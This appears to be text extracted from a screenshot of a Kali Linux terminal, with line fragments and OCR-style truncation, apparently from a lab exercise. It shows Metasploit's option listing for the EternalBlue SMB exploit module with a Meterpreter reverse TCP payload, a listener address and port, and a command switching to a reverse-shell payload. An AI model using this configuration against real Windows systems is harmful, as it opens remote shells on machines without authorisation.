 kali@kali: ~
File Actions Edit View Help
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
erver 2008 R2, Windows 7, Windows Embedded Standard 7 t
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
r 2008 R2, Windows 7, Windows Embedded Standard 7 targe
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > runset payload windows/x64/shell/reverse_tcp
22:10